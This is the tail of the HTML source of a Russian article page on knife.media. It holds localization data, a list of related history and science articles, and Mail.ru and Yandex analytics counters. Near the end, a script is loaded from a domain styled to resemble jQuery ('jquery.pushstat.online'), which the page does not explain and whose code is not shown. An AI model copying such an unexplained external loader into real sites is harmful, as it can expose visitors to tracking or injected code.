<strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"142112","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"ksenia","category":"news","tags":"history:science"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0431\u043e\u043b\u0435\u0437\u043d\u0438: <em>\u043a\u0430\u043a \u0440\u0435\u0434\u043a\u0438\u0435 \u0434\u0438\u0430\u0433\u043d\u043e\u0437\u044b \u043c\u0435\u043d\u044f\u044e\u0442 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0443 \u0438\u00a0\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e<\/em>","link":"\/istoriya-bolezni-kak-redkie-diagnozy-menyayut-medicinu-i-obshhestvo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/toon-lambrechts-x4U9uIM8VM-unsplash.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u043a\u043e\u0442\u0438\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043f\u0440\u0438\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0441\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0448\u0435\u043a \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u0441\u043c\u043e\u0442\u0440\u0435\u043b\u0438<\/em>","link":"\/otkuda-vzyalis-kotiki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Cat_head_MET_04.2.596_EGDP014395-e1764856877964-360x203.jpg"},{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u042f\u043c\u043f\u043e\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u00ab\u0416\u0438\u0437\u043d\u044c\u00a0\u2014 \u0441\u043c\u0435\u0440\u0442\u044c. \u041b\u0438\u0446\u043e\u00a0\u2014 \u0442\u0435\u043b\u043e\u00bb<\/em>","link":"\/elektricheskij-chelovek-otryvok-iz-knigi-mihaila-yampolskogo-zhizn-smert-litso-telo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/tooook.jpg"},{"title":"\u041f\u0440\u0438\u0448\u0435\u043b\u044c\u0446\u044b \u0441\u00a0\u0412\u043e\u0441\u0442\u043e\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043b\u0430\u0432\u044f\u043d\u0435 \u0437\u0430\u0441\u0435\u043b\u0438\u043b\u0438 \u0415\u0432\u0440\u043e\u043f\u0443<\/em>","link":"\/prishelczy-s-vostoka-kak-slavane-zaselili-evropu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/michael-walk-nW3W3fLWHY0-unsplash.jpg"},{"title":"\u00ab\u0420\u0430\u0434\u0438 \u0444\u043b\u0430\u0433\u0430 \u043d\u0430\u0434 \u0420\u0435\u0439\u0445\u0441\u0442\u0430\u0433\u043e\u043c\u00bb: <em>\u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u043e \u043d\u0430\u0443\u043a\u0435 \u0438 \u0434\u0440\u0443\u0436\u0431\u0435<\/em>","link":"\/radi-flaga-nad-rejhstagom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/097f18c6-bef2-44de-a285-78ba1ddb9dd2.jpg"},{"title":"\u041f\u0435\u0440\u0432\u0430\u044f \u0432 \u0438\u0441\u0442\u043e\u0440\u0438\u0438: <em>\u0438\u0437 \u043a\u043d\u0438\u0433\u0438 \u043e \u041c\u0430\u0440\u0438\u0438 \u0421\u043a\u043b\u043e\u0434\u043e\u0432\u0441\u043a\u043e\u0439-\u041a\u044e\u0440\u0438<\/em>","link":"\/pervaya-v-istorii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/scale_1200-16-360x278.jpg"},{"title":"\u041e\u0442&nbsp;\u0416\u043e\u0440\u0436\u0430 \u0434\u043e&nbsp;\u0414\u0436\u043e\u0440\u0434\u0436\u0430: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043d\u0430\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u043d\u0442\u0430\u0441\u0442\u0438\u043a\u0438 \u0432\u00a0\u043a\u0438\u043d\u043e<\/em>","link":"\/history-of-sci-fi-movies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Fantastika-glav-360x270.jpg"},{"title":"\u0421\u0431\u044b\u0432\u0448\u0430\u044f\u0441\u044f \u043c\u0435\u0447\u0442\u0430 \u043f\u043e\u0436\u0438\u043b\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0434\u0438\u0440\u0438\u0436\u0430\u0431\u043b\u0435\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u044f<\/em>","link":"\/zeppelin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Derizhabli-glav-360x270.jpg"},{"title":"&laquo;\u0411\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0440\u0443\u043a\u0438&raquo;: <em>\u043a\u0430\u043a \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u0439 \u0430\u0440\u0445\u0435\u043e\u043b\u043e\u0433 \u043f\u0443\u0441\u0442\u0438\u043b \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043d\u0430\u0443\u043a\u0443 \u043f\u043e\u00a0\u043b\u043e\u0436\u043d\u043e\u043c\u0443 \u043f\u0443\u0442\u0438 \u0444\u0430\u043b\u044c\u0448\u0438\u0432\u044b\u043c\u0438 \u043d\u0430\u0445\u043e\u0434\u043a\u0430\u043c\u0438<\/em>","link":"\/fujimura\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Arheolog-glav-360x270.jpeg"},{"title":"\u041e\u0442&nbsp;\u043f\u0440\u0438\u0447\u0443\u0434 \u043f\u0440\u0438\u0440\u043e\u0434\u044b \u0434\u043e&nbsp;\u0432\u044b\u043c\u0435\u0440\u0448\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u043e\u0432: <em>\u043a\u0430\u043a \u043e\u0431\u044a\u044f\u0441\u043d\u044f\u043b\u0438 \u043f\u0430\u043b\u0435\u043e\u043d\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u0430\u0445\u043e\u0434\u043a\u0438 \u0443\u0447\u0435\u043d\u044b\u0435 \u043e\u0442\u00a0\u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u044f \u0434\u043e\u00a0XIX \u0432\u0435\u043a\u0430<\/em>","link":"\/ancient-paleontology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Nahodki-glav-360x270.jpg"},{"title":"\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043b\u0430\u0446\u0435\u0431\u043e. <em>\u041a\u0430\u043a \u043e\u0445\u043e\u0442\u0430 \u043d\u0430\u00a0\u0432\u0435\u0434\u044c\u043c \u043f\u043e\u043c\u043e\u0433\u043b\u0430 \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0434\u0443 \u043e\u0442\u00a0\u043b\u0436\u0438 \u0432\u00a0\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0435<\/em>","link":"\/placebo-and-witches\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/43.-Glav-Placzebo-360x270.png"},{"title":"\u041e\u0442&nbsp;\u0424\u0440\u0438\u0434\u0440\u0438\u0445\u0430 \u042d\u043d\u0433\u0435\u043b\u044c\u0441\u0430 \u0434\u043e&nbsp;\u041e\u0443\u044d\u043d\u0430 \u041b\u0430\u0432\u0434\u0436\u043e\u044f: <em>\u043a\u0430\u043a \u0442\u0435\u043e\u0440\u0438\u044f \u0430\u043d\u0442\u0440\u043e\u043f\u043e\u0433\u0435\u043d\u0435\u0437\u0430 \u0438\u0437\u00a0\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0440\u0438\u0442\u0438\u043a\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0430\u0441\u044c \u0432\u00a0\u043e\u043f\u0440\u0430\u0432\u0434\u0430\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u0443\u0441-\u043a\u0432\u043e<\/em>","link":"\/engels-lovejoy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/pryamohozhdenie-360x255.jpg"},{"title":"\u041f\u0440\u043e\u0448\u0435\u0434\u0448\u0435\u0435 \u043d\u0435\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u0435. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u043a \u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0438\u043b\u043b\u0435\u0440\u00a0\u2014 \u043e\u00a0\u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u043f\u0430\u043c\u044f\u0442\u0438<\/em>","link":"\/miller-memory\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Politika-pamyati-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0430 &laquo;\u0412\u0438\u0437\u0430\u043d\u0442\u0438\u0439\u0441\u043a\u0430\u044f Res Publica&raquo;? <em>\u041e\u0442\u00a0\u0442\u0435\u043e\u0440\u0438\u0438 \u043a\u00a0\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0435<\/em>","link":"\/byzantine-republic-practice\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Vizantiya-glav-360x270.jpg"},{"title":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0441\u0436\u0435\u0447\u044c \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u043e\u0432? <em>\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0444\u0438\u043b\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0425\u0425I \u0432\u0435\u043a\u0435<\/em>","link":"\/cancel-classics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Klassiki-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"04e8e3204e","time":"1768586293","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
